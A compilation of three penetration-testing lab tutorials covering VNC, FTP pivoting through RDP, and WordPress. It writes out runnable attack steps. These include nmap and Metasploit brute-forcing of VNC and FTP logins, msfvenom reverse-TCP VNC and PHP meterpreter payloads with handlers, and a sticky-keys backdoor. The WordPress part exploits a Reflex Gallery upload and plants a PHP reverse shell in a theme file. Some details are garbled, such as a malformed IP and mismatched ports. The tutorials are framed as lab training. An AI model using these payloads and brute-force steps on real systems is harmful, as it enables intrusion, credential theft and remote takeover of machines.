VNC Penetration Testing

Welcome to Internal penetration testing on VNC server where you will learn VNC installation and configuration, enumeration and attack, system security and precaution.
From Wikipedia
 Virtual Network Computing (VNC) is a graphical desktop sharing system that uses the Remote Frame Buffer protocol (RFB) to remotely control another computer. It transmits the keyboard and mouse events from one computer to another, relaying the graphical screen updates back in the other direction. It uses port 5900: VNC and 5901: VNC-1.
Penetration Lab Requirements
VNC Server: ubuntu
Attacker system: Kali Linux
Client system: window (tightVNC view)

Let’s start!!

VNC Installation

Open the terminal and follow the given below steps by executing given command for VNC installation. 
Given below command will installs the desktop, Unity, as well as several packages that are required for the graphical interface to work properly.


sudo apt-get install gnome-panel gnome-settings-daemon metacity nautilus gnome-terminal


Now type following command for VNC server installation.
sudo apt-get install vnc4server

Given below command will reset your server password that is required for VNC login
sudo vncpasswd

The password should minimum 6 digits; here I had set server password: 098765 for VNC authentication.


Type given below command to run VNC
sudo vncserver :1

It is required to kill the process if you want to make some changes in running VNC server.
sudo vncserver -kill :1

Now type following command in order to open VNC startup file for making some changes.
sudo gedit ~/.vnc/xstartup


Add given below line in startup file as shown in given and save the changes.
exec gnome-session &
exec gnome-panel &
exec  gnome-settings-daemon &
exec metacity &


Execute given below command to set resolution of Desktop screen.
sudo vncserver :1 -geometry 1024x768 -depth 24

After following above 7 steps check service status of VNC server using given below command.
sudo netstat -tnl |grep 5901
From given image you can confirm that port 5901 is activated


Connecting window Client to VNC server
TightVNC is a free remote control software package that help client to connect with VNC server. I have downloaded it in client machine so that he can connect to vnc server.

Run TightVNC Viewer and enter [192.168.1.218:5901] server IP: port number as shown in given image and then click on connect.

Client will get VNC authentication Popup enter the server password which you have set above.


From given image you can observe that window client has connected to ubuntu server and access his Desktop and could control it mouse and keyboard.


Scanning Target IP for Enumeration
Scanning plays an important role in penetration testing because through scanning attacker make sure which services and open ports are available for enumeration and attack.
Here we are using nmap for scanning port and protocols. 
nmap -sT 192.168.1.218
If service is activated in targeted server then nmap show open STATE for port 5901.

Use nmap script for VNC version

Following nmap command will Queries a VNC server for its protocol version and supported security types.

nmap -p 5901 --script vnc-info 192.168.1.218

From given below image you can conclude that it has shown protocol version 3.8 and security type: VNC authentication 2.


Use nmap script for VNC brute force attack

Following nmap command will Performs brute force password auditing against VNC server using dictionary for password.

nmap -p 5901 --script vnc-brute 192.168.1.218 --script-args passdb=/root/desktop/pass.txt

Great!! From given below image you can read the valid password: 098765


Use Metasploit for VNC brute force attack

This module will test a VNC server on a range of machines and report successful logins. Currently it supports RFB protocol version 3.3, 3.7, 3.8 and 4.001 using the VNC challenge response authentication method.

use auxiliary/scanner/vnc/vnc_login
 msf auxiliary(vnc_login) >set rhosts 192.168.1.218
msf auxiliary(vnc_login) >set rport 5901
msf auxiliary(vnc_login) >set pass_file /root/Desktop/pass.txt
msf auxiliary(vnc_login) > run

Awesome!! From given below image you can observe the same password: 098765 have been found by metasploit.


Attacker connecting VNC server
Open a new terminal and type following command for connecting with VNC server using above password 098765
vncviewer 192.168.1.218:5901

Nice!! You can see after making successfully brute force attack an attacker can easily connect with vnc server.


Capture VNC Session of window Remote system using Msfvenom
Create a VNC payload using msfvenom and try to achieve VNC shell of victim’s PC.
Open the terminal in your Kali Linux and type following command to generate a VNC payload using msfvenom command.
msfvenom -p windows/vncinject/reverse_tcp lhost=192.168.1.216 lport=44455 -f exe > /var/www/html/vnc.exe
 Now the above command will generate an exe file for the VNC payload in /var/www/html of Kali Linux.

 Being an attack you need to send this backdoor to the target and start multi handler in the metasploit framework.
msfconsole
use multi/handler
msf exploit(handler) > set payload windows/vncinject/reverse_tcp
msf exploit(handler) > set lhost 192.168.1.216
msf exploit(handler) > set lport 4455
msf exploit(handler) > set viewonly false
msf exploit(handler) > run

Now attacker tries to connect with target using VNC payload, from given screenshot you can see it has launched vncviewer and we have our session 1 is running at background.


Here you can see desktop screen of victim’s pc through will attacker is connected.

 Another way to Capture VNC Session of window Remote system
Suppose you have already exploited any window system and got victim’s system reverse connection through meterpreter session. 
Type given below command which will inject a VNC Dll via a reflective loader (staged). Connect back to the attacker.

Meterpreter > run vnc


Great!! Again attacker is connected to victim’s system


Secure VNC server through port forwarding
Open vnserver setup file using given blow command:
sudo gedit /usr/bin/vncserver


Follow given below step for making changes
Add # to comment “vncport = 5900” 
Add a new line as shown in given image for forwarding VNC service as vncPort = 8800;


Now try to connect with vnc server through port 8800 as connected above through tighvnc viewer and enter the password.


Hence you can see the vnc connection has been established successfully.

FTP Pivoting through RDP

In our previous tutorial we had discussed on SSH pivoting & RDP pivoting and today you will learn FTP pivoting attack.
From Offensive Security
Pivoting is technique to get inside an unreachable network with help of pivot (centre point). In simple words it is an attack through which attacker can exploit those system which belongs to different network. For this attack, the attacker needs to exploit the main server that helps the attacker to add himself inside its local network and then attacker will able to target the client system for attack.
Lab Setup requirement:
Attacker machine: Kali Linux
Pivot Machine:  window operating system with two network interface

Target Machine: window 7 (Allow FTP service)


Exploit pivot machine
Use exploit MS17-010 or multi handler to hack the pivot machine and bypass its UAC to achieve admin privileges.
sessions
 From given image you can confirm that I owned pivot machine (192.168.0.101) meterpreter session1.


Launch sticky key attack 
Here I need to make post exploit to launch sticky key attack 
Use post/windows/manage/sticky_keys
msf post(sticky_keys) > set session 1
msf post(sticky_keys) >exploit

Great!! It has successfully launched sticky attack in pivot machine and now we will utilize it later for establishing connection with target FTP server.


Enable RDP service
Open meterpreter session1 and type following command which will enable remote Desktop service in pivoted machine. 
Meterpreter> run getgui -e


Verify network interface of pivot
Check network interface through following command:
Meterpreter> ifconfig
From given image you can observe two networks interface in pivot’s system 1st for IP 192.168.0.101 through which attacker is connected and 2nd for IP 192.168.100.102 through which FTP server (targets) are connected.

Use autoroute post exploit
Since attacker belongs to 192.168.0.1 interface and client belongs to 192.168.100.0 interface therefore it is not possible to directly make attack on client network until unless the attacker acquires same network connection. In order to achieve 192.168.100.0 network attacker need run the post exploitation “autoroute”.
This module manages session routing via an existing Meterpreter session. It enables other modules to ‘pivot’ through a compromised host when connecting to the named NETWORK and SUBMASK. Autoadd will search a session for valid subnets from the routing table and interface list then add routes to them. Default will add a default route so that all TCP/IP traffic not specified in the MSF routing table will be routed through the session when pivoting.
use post/multi/manage/autoroute 
msf post(autoroute) > set session 1
msf post(autoroute) > exploit


Use Ping sweep post exploit
This module will perform IPv4 ping sweep using the OS included ping command.
use post/windows/gather/ping_sweep
msf post(ping_sweep) > set rhosts 192.168.100.1-110
msf post(ping_sweep) > set session 1
msf post(ping_sweep) > exploit
 Here we found a new host IP 192.1668.100.103 as shown in given image. Let’s perform TCP port scan for activated services on this machine.

Use TCP Port Scan post exploit
This module Enumerates open TCP services by performing a full TCP connect on each port. This does not need administrative privileges on the source machine, which may be useful if pivoting.
use auxiliary/scanner/portscan/tcp
msf auxiliary(tcp) > set ports 21
msf auxiliary(tcp) > set rhosts 192.168.100.103
msf auxiliary(tcp) > set thread 10
msf auxiliary(tcp) >exploit
From given you can observe port 21 is open and we know that 21 used for FTP services.

FTP Login Brute Force
This module will test FTP logins on a range of machines and report successful logins. If you have loaded a database plugin and connected to a database this module will record successful logins and hosts so you can track your access.
use auxiliary/scanner/ftp/ftp_login
msf auxiliary(ftp_login) > set rhosts 192.168.100.103
msf auxiliary(ftp_login) > set user_file /root/Desktop/user.txt
msf auxiliary(ftp_login) > set pass_file /root/Desktop/pass.txt
msf auxiliary(ftp_login) > set stop_on_success true
msf auxiliary(ftp_login) > exploit
From given image you can observe t it is showing matching combination of username: raj and password: 123 for login.


Connect to pivot through RDP
Open new terminal in kali Linux and type following command to connect with pivot machine through RDP service
  rdesktop 192.168.0.101


If you remember we had lunched sticky attack above which will open command prompt on logon screen when you will hit 5 times shift key.
Now press 5 times shift key then you will get command prompt and type “start iexplore.exe” which will lunch Internet Explore.


Connect with FTP server
Execute following URL in browser for FTP connection:
 Now enter the credential which we had found through FTP login brute force attack i.e. raj: 123


Congrats!!!  We are successfully connected with FTP server through pivot machine.

Wordpress Penetration testing using WPScan & Metasploit

In our previous article we had discussed “WordPress Penetration Testing Lab Setup in Ubuntu” and today you will learn wordpress penetration testing using WPSCAN and METASPLOIT.

Attacker: Kali Linux
Target: Wordpress 

WPScan is a black box vulnerability scanner for WordPress written in PHP mainly focus on different types of vulnerability in WordPress, WordPress themes, and plugins. Well, WPScan tool is already installed by default in Kali Linux, SamuraiWTF, Pentoo, BlackArch, and BackBox Linux. WPScanuses the database of all the available plugins and themes (approximately over 18000 plugins and 2600 themes) during testing against the target to find outdated versions and vulnerabilities.

Things WPScan can do for you are:
Detect a version of currently installed WordPress.
-Can detect sensitive files like readme, robots.txt, database replacing files, etc.
-Detect enabled features on currently installed WordPress.
-Enumerate theme version and name.
-Detect installed plugins and can tell you if it is outdated or not.
-Enumerate user names also.

Let’s start.

Go to your Kali Linux terminal and type following to download wpscan from git hub.

cd Desktop

git clone https://github.com/wpscanteam/wpscan.git


./wpscan.rb –h

Using default Option we will are going to penetrate our wordpress website:
e             or –enumerate option use for Enumeration.
u        usernames from id 1 to 10
 u[10-20] usernames from id 10 to 20 (you must write [] chars)
 p        plugins
 vp       only vulnerable plugins
ap       all plugins (can take a long time)
 tt       timthumbs
  t        themes
  vt       only vulnerable themes
  at       all themes (can take a long time)


Wpscan is a great tool to scan wordpress websites. Now we will try to do some basic scan, we will use enumerate tools to find information about themes, plugins, usernames etc.

Now type following command to scan wordpress and its server:
./wpscan.rb –u http://192.168.0.101/wordpress/
Instead of http://192.168.0.101/wordpress/ type the name of a website you want to scan. 

 Here it found server: Apache/2.4.7, PHP /5.5.9 wordpress version 4.8.1, using this information an attacker can check for its exploit in Google. Moreover it also found that the upload directory has directory listing enable which means anyone can browse the directory /wp-content/uploads to view the uploaded files and contents.


A theme controls the general look and feel of website including things like page layout, widget locations, and default font and color choices. WordPress.com has a wide range of themes for its user and each theme has an about page that includes features and instructions.

To scan installed theme of wordpress website type following command:
./wpscan.rb –u http://192.168.0.101/wordpress/–enumerate t


After some time we successfully found Theme twentysevebteen –v1.3, last update, location of theme installed and etc as shown below.


Enumerating wordpress vulnerable Theme
To scan installed vulnerable theme of wordpress website type following command:
./wpscan.rb –u http://192.168.0.101/wordpress/–enumerate vt

From scanning result we didn’t find any vulnerable theme which means there is no vulnerable theme which can be exploited.


Plugins are small piece of code of a program which can be added to a WordPress website to extend its functionality.
                       
To find installed plugins on our target’s WordPress website, type in terminal:
./wpscan.rb –u http://192.168.0.101/wordpress/–enumerate p


Now type following command to scan vulnerable plug-in of any wordpress website:
./wpscan.rb –u http://192.168.0.101/wordpress/–enumerate vp


This module exploits an arbitrary PHP code upload in the WordPress Reflex Gallery version 3.1.3. The vulnerability allows for arbitrary file upload and remote code execution.

Open the terminal load metasploit framework and execute following command:
use exploit/unix/webapp/wp_reflexgallery_file_upload
msf exploit(wp_reflexgallery_file_upload) > set rhost 192.168.0.101
msf exploit(wp_reflexgallery_file_upload) > set targetURI /wordpress/
msf exploit(wp_reflexgallery_file_upload) > exploit

Awesome!! From given image you can observe the meterpreter session of victim’s web server.
Meterpreter> sysinfo


Enumerating wordpress Usernames
In order to enumerate user names of wordpress website execute following command:


After sometime it will dump the table of usernames. In this scan I had found three users with their Id as given below:
ID 1: admin
ID2: ignite
ID: demo


Whatever we have scanned above can be easily enumerate at once by executing given below command:
./wpscan.rb –u http://192.168.0.101/wordpress/ -e at –e ap –e u

Here we had use option –e at –e ap –e u for following reasons:

–e at : enumerate all themes of targeted website
–e ap: enumerate all plugins of targeted website
–e u: enumerate all usernames of targetd website


Brute force attack using Wpscan
With help of username which we had enumerated above we can create a wordlist of password for user admin and can try brute force login attack using given below command.
./wpscan.rb –u http://192.168.0.101/wordpress/ --wordlist /root/Desktop/dict.txt –username admin


You can use above credential for login into admin panel where we can upload any theme, taking advantage of admin right we will try to upload malicious script to achieve reverse connection from victim’s system.
Once you are inside admin panel click on Appearance from dashboard and then select option editor.


msfvenom –p php/meterpreter/reverse_tcp lhost=192.168.0.107 lport=4444 –f raw
 From screenshot you can read the generated PHP script, at this instant we need to copy the text from *further we will past it inside wordpress template as a new theme.


use exploit/multi/handler
 msf exploit(handler) >set payload php/meterpreter/reverse_tcp
msf exploit(handler) >set lhost 192.168.0.107
msf exploit(handler) >4444
msf exploit(handler) >exploit


http://192.168.0.101/wordpress/wp-content/themes/twentyseventeen/404.php


Meterpreter> sysinfo

In this way using WPSCAN and METASPLOIT admin can check the strength and weakness of wordpress website.